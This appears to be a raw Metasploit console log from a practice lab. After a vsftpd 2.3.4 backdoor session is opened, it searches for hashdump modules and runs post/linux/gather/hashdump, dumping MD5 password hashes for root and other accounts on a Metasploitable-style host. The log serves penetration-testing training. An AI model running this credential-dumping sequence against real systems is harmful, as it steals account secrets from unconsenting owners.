 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search hashdump
Matching Modules
# Name Disclosure Date Rank Check Description
0 post/aix/hashdump normal No AIX Gather Dump Password Hashes
1 post/android/gather/hashdump normal No Android Gather Dump Password Hashes for Android Systems
2 post/bsd/gather/hashdump normal No BSD Dump Password Hashes
3 auxiliary/scanner/smb/impacket/secretsdump normal No DCOM Exec
4 auxiliary/gather/ldap_hashdump 2020-07-23 normal No LDAP Information Disclosure
5 post/linux/gather/hashdump normal No Linux Gather Dump Password Hashes for Linux Systems
6 auxiliary/scanner/mssql/mssql_hashdump normal No MSSQL Password Hashdump
7 auxiliary/scanner/mysql/mysql_hashdump normal No MYSQL Password Hashdump
8 post/windows/gather/credentials/mcafee_vse_hashdump normal No McAfee Virus Scan Enterprise Password Hashes Dump
9 auxiliary/scanner/mysql/mysql_authbypass_hashdump 2012-06-09 normal No MySQL Authentication Bypass Password Dump
10 post/osx/gather/hashdump normal No OS X Gather Mac OS X Password Hash Collector
11 auxiliary/scanner/oracle/oracle_hashdump normal No Oracle Password Hashdump
12 auxiliary/analyze/crack_databases normal No Password Cracker: Databases
13 auxiliary/scanner/postgres/postgres_hashdump normal No Postgres Password Hashdump
14 post/solaris/gather/hashdump normal No Solaris Gather Dump Password Hashes for Solaris Systems
15 post/windows/gather/credentials/domain_hashdump normal No Windows Domain Controller Hashdump
16 post/windows/gather/credentials/mssql_local_hashdump normal No Windows Gather Local SQL Server Hash Dump
17 post/windows/gather/hashdump normal No Windows Gather Local User Account Password Hashes (Regis
18 post/windows/gather/smart_hashdump normal No Windows Gather Local and Domain Controller Account Passw
Interact with a module by name or index. For example info 18, use 18 or use post/windows/gather/smart_hashdump
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 5
msf6 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
SESSION yes The session to run this module on
msf6 post(linux/gather/hashdump) > set SESSION 1
SESSION => 1
msf6 post(linux/gather/hashdump) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: unix
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20220313155238_default_192.168.56.107_linux.hashes_612050.txt
[*] Post module execution completed
msf6 post(linux/gather/hashdump) >